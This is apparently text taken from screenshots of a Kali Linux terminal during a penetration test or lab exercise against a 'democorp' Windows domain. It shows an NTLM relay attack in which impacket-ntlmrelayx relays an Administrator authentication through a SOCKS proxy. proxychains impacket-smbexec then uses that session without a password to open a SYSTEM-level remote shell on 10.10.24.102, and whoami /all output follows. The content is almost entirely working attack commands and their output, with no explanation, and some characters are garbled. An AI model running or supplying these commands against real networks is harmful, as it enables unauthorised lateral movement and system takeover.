 root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# proxychains impacket-smbexec democorp/Administrator@10.10.24.102 -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.24.102:445 ... OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami /all
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodi
and then execute smbexec.py again with -codec and the corresponding codec
USER INFORMATION
----------------
User Name SID
===================== ========
zarz�dzanie nt\system S-1-5-18
GROUP INFORMATION
-----------------
Group Name Type SID
BUILTIN\Administratorzy Alias S-1-5-32-
led group, Group owner
Wszyscy Well-known group S-1-1-0
by default, Enabled group
ZARZ�DZANIE NT\U�ytkownicy uwierzytelnieni Well-known group S-1-5-11
by default, Enabled group
Etykieta obowi�zkowo�ci\Poziom obowi�zkowo�ci - system Label S-1-16-16
PRIVILEGES INFORMATION
----------------------
Privilege Name Description
State
root@kali: /home/kali/lateralmovement
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/lateralmovement]
└─# impacket-ntlmrelayx -tf ./hosts-relay.txt -socks -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to hosts in targetfile
[*] SOCKS proxy started. Listening at port 1080
[*] SMB Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
* Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
* Debug mode: off
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx> [*] SMBD-Thread-9 (process_request_thread): Connection from DEMOCORP/ADMINISTRATOR@127.0.0.1 cont
rolled, attacking target smb://10.10.24.102
[*] Authenticating against smb://10.10.24.102 as DEMOCORP/ADMINISTRATOR SUCCEED
[*] SOCKS: Adding DEMOCORP/ADMINISTRATOR@10.10.24.102(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-9 (process_request_thread): Connection from DEMOCORP/ADMINISTRATOR@127.0.0.1 controlled, but
there are no more targets left!
socks
Protocol Target Username AdminStatus Port
-------- ------------ ---------------------- ----------- ----
SMB 10.10.24.102 DEMOCORP/ADMINISTRATOR TRUE 445
ntlmrelayx> [*] SOCKS: Proxying client session for DEMOCORP/ADMINISTRATOR@10.10.24.102(445)
[*] SOCKS: Proxying client session for DEMOCORP/ADMINISTRATOR@10.10.24.102(445)
[*] SOCKS: Proxying client session for DEMOCORP/ADMINISTRATOR@10.10.24.102(445)